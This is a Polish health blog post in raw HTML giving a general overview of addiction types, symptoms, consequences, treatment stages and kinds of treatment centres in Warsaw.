				<article id="post-15" class="post-15 post type-post status-publish format-standard has-post-thumbnail hentry category-uzaleznienia tag-klinika-leczenia-uzaleznien tag-leczenie-bulimii-warszawa tag-leczenie-uzaleznien-warszawa tag-leczenie-uzaleznienia-od-lekow-wroclaw tag-osrodek-dla-uzaleznionych-warszawa tag-osrodki-leczenia-uzaleznien-od-alkoholu tag-osrodki-leczenia-uzaleznien-od-narkotykow tag-prywatna-terapia-alkoholowa tag-prywatne-osrodki-leczenia-alkoholizmu tag-prywatny-osrodek-leczenia-alkoholizmu tag-psycholog-zaburzen-odzywiania-wroclaw tag-terapia-uzaleznien-wroclaw">
							<div class="post-content-wrapper">

								<div class="post-content">
																		<div class="blog-post-thumb">

																				<img width="640" height="480" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2017/04/szpital_1493557904.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2017/04/szpital_1493557904.jpg 640w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2017/04/szpital_1493557904-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />										
									</div>
																																				<div class="entry-content">
										<p>Uzależnienia to poważny problem, który dotyka coraz większą liczbę osób, wpływając nie tylko na ich zdrowie, ale także relacje i życie zawodowe. Różnorodność form uzależnień, od substancji po zachowania, sprawia, że każde z nich wymaga indywidualnego podejścia i zrozumienia. Wiedza na temat objawów, skutków oraz dostępnych metod leczenia jest kluczowa dla osób borykających się z tymi trudnościami. W Warszawie istnieje wiele ośrodków terapeutycznych, które oferują profesjonalną pomoc, dostosowaną do potrzeb pacjentów. Warto poznać te możliwości, aby skutecznie rozpocząć drogę do zdrowienia.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Spis treści</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Przełącznik Spisu Treści"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Jakie_sa_najczestsze_rodzaje_uzaleznien" >Jakie są najczęstsze rodzaje uzależnień?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Jakie_sa_objawy_uzaleznienia" >Jakie są objawy uzależnienia?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Jakie_sa_skutki_uzaleznienia" >Jakie są skutki uzależnienia?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Jak_wyglada_proces_leczenia_uzaleznien" >Jak wygląda proces leczenia uzależnień?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Jakie_osrodki_oferuja_leczenie_uzaleznien_w_Warszawie" >Jakie ośrodki oferują leczenie uzależnień w Warszawie?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Jakie_sa_najczestsze_rodzaje_uzaleznien"></span>Jakie są najczęstsze rodzaje uzależnień?<span class="ez-toc-section-end"></span></h2>
<p>Uzależnienia przybierają różnorodne formy, które można podzielić na dwie główne kategorie: uzależnienia od substancji oraz uzależnienia behawioralne. W ramach uzależnień od substancji, najczęściej spotykane są takie, jak <strong>uzależnienie od alkoholu</strong>, <strong>narkotyków</strong> oraz <strong>leków na receptę</strong>. Te rodzaje uzależnień wpływają na organizm chemicznie, co może prowadzić do poważnych problemów zdrowotnych oraz emocjonalnych.</p>
<p>Uzależnienia behawioralne obejmują aktywności, które, mimo że nie są związane z substancjami, mogą prowadzić do destrukcyjnych nawyków. Przykłady to <strong>hazard</strong>, <strong>uzależnienie od zakupów</strong>, a także problemy z korzystaniem z technologii, takie jak <strong>uzależnienie od gier wideo</strong> czy mediów społecznościowych.</p>
<ul>
<li><strong>Uzależnienie od alkoholu:</strong> Często objawia się utratą kontroli nad piciem, co prowadzi do problemów w życiu osobistym i zawodowym.</li>
<li><strong>Uzależnienie od narkotyków:</strong> Może obejmować zarówno substancje nielegalne, jak i leki, co skutkuje podwyższonym ryzykiem przedawkowania oraz problemami zdrowotnymi.</li>
<li><strong>Uzależnienie od hazardu:</strong> Osoby uzależnione od gier hazardowych często zaciągają długi, co niszczy ich życie finansowe i osobiste.</li>
<li><strong>Uzależnienie od zakupów:</strong> Często prowadzi do problemów z finansami i może być formą radzenia sobie z emocjami.</li>
<li><strong>Uzależnienie od technologii:</strong> Nadmierne korzystanie z internetu, gier czy mediów społecznościowych może prowadzić do izolacji społecznej.</li>
</ul>
<p>Każdy typ uzależnienia posiada swoje unikalne objawy i konsekwencje, które mogą znacząco wpłynąć na życie jednostki. Właściwe zrozumienie tych rodzajów uzależnień jest kluczowe dla osób, które poszukują pomocy lub próbują zrozumieć, jak ich nawyki wpływają na ich codzienność.</p>
<h2><span class="ez-toc-section" id="Jakie_sa_objawy_uzaleznienia"></span>Jakie są objawy uzależnienia?<span class="ez-toc-section-end"></span></h2>
<p>Uzależnienie to stan, który może objawiać się na wiele sposobów, zarówno w sferze emocjonalnej, jak i fizycznej. Osoby cierpiące na uzależnienie często mają trudności z kontrolowaniem swojego zachowania, co może prowadzić do poważnych konsekwencji dla ich życia osobistego, zawodowego oraz zdrowia. Poniżej przedstawiamy kilka najczęstszych objawów uzależnienia:</p>
<ul>
<li><strong>Silna potrzeba sięgania po substancję lub angażowania się w czynność</strong> – osoby uzależnione często odczuwają przymus, aby powtarzać dane zachowanie, niezależnie od konsekwencji, jakie mogą ponieść.</li>
<li><strong>Utrata kontroli</strong> – wiele osób uzależnionych ma trudności w ograniczaniu czasu spędzanego na danej aktywności lub ilości zażywanej substancji.</li>
<li><strong>Zmiany w zachowaniu</strong> – uzależnienie może prowadzić do izolacji społecznej, zmiany w relacjach z innymi ludźmi czy obniżenia aktywności w życiu codziennym.</li>
<li><strong>Fizyczne objawy odstawienia</strong> – wiele osób doświadcza nieprzyjemnych objawów, gdy przestają korzystać z substancji, co może obejmować bóle głowy, nudności czy drażliwość.</li>
<li><strong><a href="https://www.ksiegarniemedyczne.pl/tran-negatywne-skutki-przeciwwskazania-i-dzialania-niepozadane/">Negatywne skutki</a> zdrowotne</strong> – uzależnienie często prowadzi do problemów zdrowotnych, które mogą być zarówno psychiczne, jak i fizyczne, np. depresja czy choroby sercowo-naczyniowe.</li>
</ul>
<p>Rozpoznanie objawów uzależnienia jest kluczowe, ponieważ im wcześniej zostanie podjęta interwencja, tym większe są szanse na skuteczne leczenie. Chociaż niektóre objawy mogą się różnić w zależności od rodzaju uzależnienia, ich wspólną cechą jest to, że w znacznym stopniu wpływają na jakość życia osoby uzależnionej oraz jej otoczenia. Warto zwrócić uwagę na te symptomy, aby móc szybko zareagować i zapewnić osobie potrzebującą <a href="https://www.ksiegarniemedyczne.pl/wsparcie-w-chorobie-jak-pomagac-chorym-i-ich-bliskim/">wsparcie</a>.</p>
<h2><span class="ez-toc-section" id="Jakie_sa_skutki_uzaleznienia"></span>Jakie są skutki uzależnienia?<span class="ez-toc-section-end"></span></h2>
<p>Uzależnienia mają wiele negatywnych skutków, które mogą dotknąć każdy aspekt życia osoby uzależnionej. Przede wszystkim, konsekwencje zdrowotne są niezwykle poważne. Uzależnienia od substancji, takich jak alkohol czy narkotyki, mogą prowadzić do uszkodzenia narządów wewnętrznych, a także poważnych chorób psychicznych. W przypadku uzależnienia od hazardu lub internetu, problemy mogą obejmować <a href="https://www.ksiegarniemedyczne.pl/jak-przewlekly-stres-wplywa-na-zdrowie-fizyczne-i-psychiczne/">stres</a>, lęk oraz depresję.</p>
<p>Psychiczne skutki uzależnienia są często równie dramatyczne. Osoby uzależnione mogą czuć się izolowane i osamotnione, co prowadzi do problemów w relacjach z bliskimi. Zmiany w zachowaniu, takie jak drażliwość, agresja czy depresja, mogą dodatkowo pogłębiać konflikt w rodzinie i wśród przyjaciół. Wiele osób uzależnionych staje się mniej dostępnych emocjonalnie, co prowadzi do osłabienia więzi interpersonalnych.</p>
<p>Skutki uzależnienia przekładają się także na życie zawodowe i edukacyjne. Osoby z problemami z uzależnieniem często mają trudności z koncentracją i organizacją czasu, co może skutkować obniżoną efektywnością w pracy lub nauce. Często występują również problemy z absencją, co może prowadzić do utraty pracy lub obniżenia wyników w szkole. Taki stan rzeczy wpływa negatywnie na samopoczucie i poczucie własnej wartości.</p>
<p>Warto również zauważyć, że uzależnienia mogą powodować długoterminowe konsekwencje społeczne. Osoby uzależnione mogą być stygmatyzowane przez otoczenie, co utrudnia im nawiązywanie nowych relacji i utrzymywanie istniejących. W związku z tym, pomoc w przezwyciężeniu uzależnienia oraz wsparcie ze strony bliskich są kluczowe dla poprawy jakości życia i przystosowania się do społeczeństwa.</p>
<h2><span class="ez-toc-section" id="Jak_wyglada_proces_leczenia_uzaleznien"></span>Jak wygląda proces leczenia uzależnień?<span class="ez-toc-section-end"></span></h2>
<p>Leczenie uzależnień jest złożonym procesem, który często przebiega w kilku etapach. Pierwszym krokiem zazwyczaj jest <strong>detoksykacja</strong>, czyli proces usuwania substancji uzależniającej z organizmu. To kluczowy element, który pozwala pacjentowi na fizyczne uwolnienie się od wpływu danej substancji, co jest niezbędne do rozpoczęcia dalszej terapii. Detoksykacja powinna być przeprowadzana pod okiem specjalistów, aby zminimalizować ryzyko powikłań zdrowotnych.</p>
<p>Po detoksykacji następuje <strong>terapia indywidualna</strong>. W trakcie tej fazy terapeuta pracuje bezpośrednio z pacjentem, pomagając mu zrozumieć przyczyny uzależnienia oraz rozwijać zdrowe mechanizmy radzenia sobie. Terapia ta może obejmować różne podejścia, takie jak terapia behawioralna, terapia poznawczo-behawioralna czy też <a href="https://www.ksiegarniemedyczne.pl/cwiczenia-relaksacyjne-jak-je-wprowadzic-w-zycie-i-poprawic-samopoczucie/">techniki relaksacyjne</a>.</p>
<p>Dodatkowo, <strong>terapia grupowa</strong> jest istotnym elementem procesu leczenia. Jest to przestrzeń, w której pacjenci mogą dzielić się swoimi doświadczeniami, otrzymywać wsparcie od innych osób, które przechodzą przez podobne trudności. Słuchanie historii innych może być inspirujące i motywujące, a także pomaga w budowaniu poczucia wspólnoty i zrozumienia.</p>
<p>Kluczowym aspektem skutecznego leczenia uzależnień jest <strong>motywacja</strong> samego pacjenta. Osoba uzależniona musi być gotowa do zmiany swojego życia i otwarta na pomoc specjalistów. Bardzo ważne jest, aby terapia była dopasowana do indywidualnych potrzeb oraz sytuacji życiowej pacjenta. Pracując na różnych płaszczyznach, można zwiększyć szanse na trwałe wyjście z nałogu i powrót do pełni zdrowia.</p>
<h2><span class="ez-toc-section" id="Jakie_osrodki_oferuja_leczenie_uzaleznien_w_Warszawie"></span>Jakie ośrodki oferują leczenie uzależnień w Warszawie?<span class="ez-toc-section-end"></span></h2>
<p>W Warszawie działa wiele ośrodków terapeutycznych, które specjalizują się w leczeniu uzależnień. Te placówki oferują szeroki wachlarz metod terapeutycznych, które są dostosowane do zróżnicowanych potrzeb pacjentów. Ważne jest, aby wybierać ośrodek, który najlepiej odpowiada indywidualnym wymaganiom i preferencjom, ponieważ każdego pacjenta dotyka problem uzależnienia w inny sposób.</p>
<p>Ośrodki terapeutyczne w Warszawie mogą be różnić się pod względem podejścia do terapii. Istnieją programy stacjonarne, które zapewniają całodobową opiekę oraz intensywną terapię, co może być szczególnie pomocne w przypadku ciężkich uzależnień. Alternatywnie, programy ambulatoryjne oferują możliwość leczenia bez konieczności rezydowania w ośrodku, co umożliwia pacjentom kontynuowanie normalnego życia zawodowego i osobistego.</p>
<ul>
<li><strong>Ośrodki stacjonarne</strong> – oferują pełne wsparcie w formie terapii grupowej i indywidualnej, a także dostęp do specjalistów medycznych.</li>
<li><strong>Ośrodki ambulatoryjne</strong> – umożliwiają uczestnictwo w terapiach i sesjach konsultacyjnych, jednocześnie oferując elastyczność w organizacji codziennych obowiązków.</li>
<li><strong>Ośrodki grupowe</strong> – stosują terapię opartą na interakcji oraz wsparciu rówieśniczym, co może zwiększać motywację pacjentów do pracy nad sobą.</li>
</ul>
<p>Warto zwrócić uwagę, że wiele z tych ośrodków prowadzi także programy dedykowane konkretnym grupom wiekowym lub rodzajom uzależnień, np. alkoholizm, narkomania czy uzależnienia behawioralne. To zróżnicowanie pozwala na skoncentrowanie się na specyficznych problemach i skuteczniejsze prowadzenie terapii.</p>
<p>Decydując się na leczenie, warto zasięgnąć informacji oraz opinii na temat danego ośrodka, aby znaleźć najlepszą opcję, która spełni unikalne potrzeby i zapewni skuteczną pomoc w walce z uzależnieniem.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<b>Powninno zainteresować Cię również:</b><ol>
<li><a href="https://www.ksiegarniemedyczne.pl/terapie-alkoholowechoroba-alkoholowa-leczenie/" rel="bookmark" title="Terapie alkoholowe:choroba alkoholowa &#8211; leczenie">Terapie alkoholowe:choroba alkoholowa &#8211; leczenie</a> <small>Choroba alkoholowa to poważny problem, który dotyka nie tylko osoby uzależnione, ale także ich rodziny i bliskich. Często prowadzi do trudności emocjonalnych, zdrowotnych...</small></li>
<li><a href="https://www.ksiegarniemedyczne.pl/terapia-uzaleznien-leczenie-narkomanii-wroclaw/" rel="bookmark" title="Terapia uzależnień &#8211; leczenie narkomanii Wrocław">Terapia uzależnień &#8211; leczenie narkomanii Wrocław</a> <small>Narkomania to jeden z najpoważniejszych problemów zdrowotnych współczesnego świata, który dotyka nie tylko osoby uzależnione, ale także ich bliskich. Coraz więcej ludzi zmaga...</small></li>
<li><a href="https://www.ksiegarniemedyczne.pl/klinika-leczenia-uzaleznien-terapia-uzaleznien-wroclaw/" rel="bookmark" title="Klinika leczenia uzależnień &#8211; terapia uzależnień Wrocław">Klinika leczenia uzależnień &#8211; terapia uzależnień Wrocław</a> <small>Uzależnienia to problem, który dotyka coraz większą liczbę osób, wpływając na ich życie osobiste i zawodowe. Niezależnie od tego, czy chodzi o uzależnienia...</small></li>
<li><a href="https://www.ksiegarniemedyczne.pl/osrodek-klinika-leczenia-uzaleznien-prywatna-terapia-alkoholowa-wroclaw/" rel="bookmark" title="Ośrodek i klinika leczenia uzależnień: prywatna terapia alkoholowa &#8211; Wrocław">Ośrodek i klinika leczenia uzależnień: prywatna terapia alkoholowa &#8211; Wrocław</a> <small>Uzależnienie od alkoholu to poważny problem, który dotyka wiele osób i ich bliskich. Warto wiedzieć, że pomoc jest dostępna w wyspecjalizowanych ośrodkach leczenia...</small></li>
<li><a href="https://www.ksiegarniemedyczne.pl/osrodki-leczenia-uzaleznien-narkotykow-terapeuta-uzaleznien-warszawa/" rel="bookmark" title="Ośrodki leczenia uzależnień od narkotyków &#8211; Terapeuta Uzależnień Warszawa">Ośrodki leczenia uzależnień od narkotyków &#8211; Terapeuta Uzależnień Warszawa</a> <small>Uzależnienie od narkotyków to poważny problem, który dotyka nie tylko osoby uzależnionej, ale również ich bliskich. Wczesne rozpoznanie objawów może być kluczowe dla...</small></li>
<li><a href="https://www.ksiegarniemedyczne.pl/dobry-psychoterapeuta-poznaniu-psychoterapia-dzieci-oraz-malzenska/" rel="bookmark" title="Dobry psychoterapeuta w Poznaniu. Psychoterapia dzieci oraz małżeńska">Dobry psychoterapeuta w Poznaniu. Psychoterapia dzieci oraz małżeńska</a> <small>Wybór odpowiedniego psychoterapeuty to decyzja, która może zaważyć na jakości naszego życia. W Poznaniu, gdzie dostępnych jest wiele form wsparcia psychologicznego, rodzice, pary...</small></li>
</ol>
</div>
																			</div><!-- .entry-content -->
									
									<span class="tags">
										<a href="https://www.ksiegarniemedyczne.pl/zagadnienia/klinika-leczenia-uzaleznien/" rel="tag">klinika leczenia uzależnień</a><a href="https://www.ksiegarniemedyczne.pl/zagadnienia/leczenie-bulimii-warszawa/" rel="tag">leczenie bulimii Warszawa</a><a href="https://www.ksiegarniemedyczne.pl/zagadnienia/leczenie-uzaleznien-warszawa/" rel="tag">leczenie uzależnień Warszawa</a><a href="https://www.ksiegarniemedyczne.pl/zagadnienia/leczenie-uzaleznienia-od-lekow-wroclaw/" rel="tag">Leczenie uzależnienia od leków Wrocław</a><a href="https://www.ksiegarniemedyczne.pl/zagadnienia/osrodek-dla-uzaleznionych-warszawa/" rel="tag">ośrodek dla uzależnionych Warszawa</a><a href="https://www.ksiegarniemedyczne.pl/zagadnienia/osrodki-leczenia-uzaleznien-od-alkoholu/" rel="tag">ośrodki leczenia uzależnień od alkoholu</a><a href="https://www.ksiegarniemedyczne.pl/zagadnienia/osrodki-leczenia-uzaleznien-od-narkotykow/" rel="tag">ośrodki leczenia uzależnień od narkotyków</a><a href="https://www.ksiegarniemedyczne.pl/zagadnienia/prywatna-terapia-alkoholowa/" rel="tag">prywatna terapia alkoholowa</a><a href="https://www.ksiegarniemedyczne.pl/zagadnienia/prywatne-osrodki-leczenia-alkoholizmu/" rel="tag">prywatne ośrodki leczenia alkoholizmu</a><a href="https://www.ksiegarniemedyczne.pl/zagadnienia/prywatny-osrodek-leczenia-alkoholizmu/" rel="tag">prywatny ośrodek leczenia alkoholizmu</a><a href="https://www.ksiegarniemedyczne.pl/zagadnienia/psycholog-zaburzen-odzywiania-wroclaw/" rel="tag">psycholog zaburzeń odżywiania Wrocław</a><a href="https://www.ksiegarniemedyczne.pl/zagadnienia/terapia-uzaleznien-wroclaw/" rel="tag">Terapia uzależnień Wrocław</a>									</span>

																		<div class="post-info clearfix">
																				<div class="post-author">by ksiegarniemedyczne.pl</div>
										
										

																					<div class="share-post">
												<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://www.ksiegarniemedyczne.pl/osrodek-dla-uzaleznionych-leczenie-uzaleznien-warszawa/" data-title="Ośrodek dla uzależnionych &#8211; leczenie uzależnień Warszawa" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://www.ksiegarniemedyczne.pl/osrodek-dla-uzaleznionych-leczenie-uzaleznien-warszawa/" data-title="Ośrodek dla uzależnionych &#8211; leczenie uzależnień Warszawa" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://www.ksiegarniemedyczne.pl/osrodek-dla-uzaleznionych-leczenie-uzaleznien-warszawa/" data-title="Ośrodek dla uzależnionych &#8211; leczenie uzależnień Warszawa" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://www.ksiegarniemedyczne.pl/osrodek-dla-uzaleznionych-leczenie-uzaleznien-warszawa/" data-title="Ośrodek dla uzależnionych &#8211; leczenie uzależnień Warszawa" data-image="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2017/04/szpital_1493557904.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
												</div>
										
									</div>

																		</div>

							</div>


				</article>


			</div>

										
				<nav id="nav-below" class="navigation-post">

		<div class="container-fluid">
	<div class="row">
		<div class="col-md-6 nav-post-prev">
				  <a href="https://www.ksiegarniemedyczne.pl/leczenie-uzaleznienia-lekow-wroclaw/"><div class="nav-post-title">Previous</div><div class="nav-post-name">Leczenie uzależnienia od leków Wrocław</div></a>
				</div>
		<div class="col-md-6 nav-post-next">
				  <a href="https://www.ksiegarniemedyczne.pl/o-czym-pamietac-poczatkujacy-akwarysci/"><div class="nav-post-title">Next</div><div class="nav-post-name">O czym powinni pamiętać początkujący akwaryści</div></a>
				</div>

	</div>
	</div>
	
	</nav><!-- #nav-below -->
	
						<div class="blog-post-related blog-post-related-single clearfix"><h5>You may also like</h5>		<div class="blog-post-related-item">

		<a href="https://www.ksiegarniemedyczne.pl/akupunktura-nerwice-moze-pomoc-depresje/" class="blog-post-related-image"><img src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2017/09/depresja_1506457901.jpg" alt="Akupunktura na nerwicę. Czy może pomóc na depresję?"/></a>
		<div class="blog-post-related-item-details">
					    <div class="post-categories"><a href="https://www.ksiegarniemedyczne.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></div>
		    			<a href="https://www.ksiegarniemedyczne.pl/akupunktura-nerwice-moze-pomoc-depresje/" class="blog-post-related-title">Akupunktura na nerwicę. Czy może pomóc na depresję?</a>
			<div class="blog-post-related-date">22 lipca 2017</div>
		</div>
		</div>
				<div class="blog-post-related-item">

		<a href="https://www.ksiegarniemedyczne.pl/leczenie-migreny-akupunktura-slasku-bialymstoku/" class="blog-post-related-image"><img src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2017/09/akupunktura_1506457839.jpg" alt="Leczenie migreny akupunkturą na Śląsku i w Białymstoku"/></a>
		<div class="blog-post-related-item-details">
					    <div class="post-categories"><a href="https://www.ksiegarniemedyczne.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></div>
		    			<a href="https://www.ksiegarniemedyczne.pl/leczenie-migreny-akupunktura-slasku-bialymstoku/" class="blog-post-related-title">Leczenie migreny akupunkturą na Śląsku i w Białymstoku</a>
			<div class="blog-post-related-date">12 lipca 2017</div>
		</div>
		</div>
				<div class="blog-post-related-item">

		<a href="https://www.ksiegarniemedyczne.pl/psychoterapia-dzieci-gdansku-dobry-psychoterapeuta-psycholog-dzieciecy/" class="blog-post-related-image"><img src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2017/09/psychoterapia_1506457774.jpg" alt="Psychoterapia dzieci w Gdańsku. Dobry psychoterapeuta i psycholog dziecięcy"/></a>
		<div class="blog-post-related-item-details">
					    <div class="post-categories"><a href="https://www.ksiegarniemedyczne.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></div>
		    			<a href="https://www.ksiegarniemedyczne.pl/psychoterapia-dzieci-gdansku-dobry-psychoterapeuta-psycholog-dzieciecy/" class="blog-post-related-title">Psychoterapia dzieci w Gdańsku. Dobry psychoterapeuta i psycholog dziecięcy</a>
			<div class="blog-post-related-date">3 lipca 2017</div>
		</div>
		</div>
		</div>			
			
		</div>
				<div class="col-md-3 main-sidebar sidebar">
		<ul id="main-sidebar">
		  <li id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://www.ksiegarniemedyczne.pl/">
		<input type="search" class="field" name="s" value="" id="s" placeholder="Type keyword(s) here and hit Enter &hellip;" />
		<input type="submit" class="submit btn" id="searchsubmit" value="Search" />
	</form>
</li>

		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widgettitle">Ostatnie wpisy</h2>

		<ul>
											<li>
					<a href="https://www.ksiegarniemedyczne.pl/choroby-wewnetrzne-diagnostyka-leczenie-i-umiejetnosci-lekarzy/">Choroby wewnętrzne: diagnostyka, leczenie i umiejętności lekarzy</a>
									</li>
											<li>
					<a href="https://www.ksiegarniemedyczne.pl/choroba-wiencowa-serca-objawy-przyczyny-i-leczenie/">Choroba wieńcowa serca: objawy, przyczyny i leczenie</a>
									</li>
											<li>
					<a href="https://www.ksiegarniemedyczne.pl/lekarz-chorob-metabolicznych-diagnostyka-leczenie-i-konsultacje/">Lekarz chorób metabolicznych: diagnostyka, leczenie i konsultacje</a>
									</li>
											<li>
					<a href="https://www.ksiegarniemedyczne.pl/domowe-sposoby-na-lupiez-skuteczne-metody-i-przepisy/">Domowe sposoby na łupież: skuteczne metody i przepisy</a>
									</li>
											<li>
					<a href="https://www.ksiegarniemedyczne.pl/gorzka-czekolada-a-cukier-wplyw-na-poziom-glukozy-i-zdrowie/">Gorzka czekolada a cukier: wpływ na poziom glukozy i zdrowie</a>
									</li>
					</ul>

		</li>
<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Najnowsze komentarze</h2>
<ul id="recentcomments"></ul></li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Kategorie</h2>

			<ul>
					<li class="cat-item cat-item-137"><a href="https://www.ksiegarniemedyczne.pl/kategoria/innego-rodzaju/">Innego rodzaju</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.ksiegarniemedyczne.pl/kategoria/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.ksiegarniemedyczne.pl/kategoria/uzaleznienia/">Uzależnienia</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.ksiegarniemedyczne.pl/kategoria/zdrowie/">Zdrowie</a>
</li>
			</ul>

			</li>

<li id="arpw-widget-2" class="widget arpw-widget-random"><h2 class="widgettitle">Warto spojrzeć</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.ksiegarniemedyczne.pl/wirtuoz-usmiechu-lekarz-stomatolog/"  rel="bookmark"><img width="50" height="34" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2020/03/dentysta_1585162559.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wirtuoz uśmiechu &#8211; lekarz stomatolog" decoding="async" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2020/03/dentysta_1585162559.jpg 1280w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2020/03/dentysta_1585162559-300x206.jpg 300w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2020/03/dentysta_1585162559-768x528.jpg 768w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2020/03/dentysta_1585162559-1024x704.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/wirtuoz-usmiechu-lekarz-stomatolog/" rel="bookmark">Wirtuoz uśmiechu &#8211; lekarz stomatolog</a><div class="arpw-summary">Przyglądając się samemu sobie w lustrze, możemy skonfrontować się z tą osobą, którą naprawdę jesteśmy &#8211; a nie wyobrażeniem o nas &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.ksiegarniemedyczne.pl/pokrowce-antyroztoczowe-jak-poprawiaja-komfort-snu-alergikow/"  rel="bookmark"><img width="50" height="50" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741847714-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Pokrowce antyroztoczowe: Jak poprawiają komfort snu alergików?" decoding="async" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741847714-50x50.jpg 50w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741847714-150x150.jpg 150w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741847714-120x120.jpg 120w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/pokrowce-antyroztoczowe-jak-poprawiaja-komfort-snu-alergikow/" rel="bookmark">Pokrowce antyroztoczowe: Jak poprawiają komfort snu alergików?</a><div class="arpw-summary">Coraz więcej osób boryka się z problemem alergii na roztocza kurzu domowego, które mogą znacząco wpłynąć na jakość snu i ogólne &hellip;</div></li><li class="arpw-li arpw-clearfix"> <a href="https://www.extrahaki.pl/slask/haki-holownicze-zory.php" target="_blank">https://www.extrahaki.pl/slask/haki-holownicze-zory.php</a></li><li class="arpw-li arpw-clearfix"><a href="https://www.ksiegarniemedyczne.pl/grzybica-paznokci-u-rak-objawy-przyczyny-i-skuteczne-leczenie/"  rel="bookmark"><img width="50" height="50" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741761326-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Grzybica paznokci u rąk – objawy, przyczyny i skuteczne leczenie" decoding="async" loading="lazy" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741761326-50x50.jpg 50w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741761326-150x150.jpg 150w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741761326-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/grzybica-paznokci-u-rak-objawy-przyczyny-i-skuteczne-leczenie/" rel="bookmark">Grzybica paznokci u rąk – objawy, przyczyny i skuteczne leczenie</a><div class="arpw-summary">Grzybica paznokci u rąk to problem, który dotyka około 10% populacji, a jej skutki mogą być o wiele poważniejsze, niż się &hellip;</div></li><li class="arpw-li arpw-clearfix"><a 